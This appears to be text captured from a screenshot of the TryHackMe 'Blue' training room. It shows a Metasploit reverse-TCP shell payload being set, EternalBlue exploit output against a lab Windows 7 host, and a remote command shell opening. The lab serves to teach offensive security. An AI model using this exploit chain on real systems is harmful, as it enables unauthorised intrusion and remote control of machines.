 https://tryhackme.com/room/blue
Room progress ( 38% )
caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning,
you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Correct Answer
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS
shell to appear. Background this shell (CTRL + Z). If this failed, you may have to
reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Correct Answer
Task 3
Escalate
Applications Places System Wed 3 Sep, 13:11 AttackBox IP:10.10.109.196
root@ip-10-10-109-196: ~
File Edit View Search Terminal Help
[*] 10.10.142.22:445 - Receiving response from exploit packet
[+] 10.10.142.22:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 10.10.142.22:445 - Sending egg to corrupted connection.
[*] 10.10.142.22:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.142.22
[*] Command shell session 1 opened (10.10.109.196:4444 -> 10.10.142.22:49176) at
2025-09-03 13:09:30 +0100
[+] 10.10.142.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.142.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.142.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
C:\Windows\system32>
THM AttackBox
36min 8s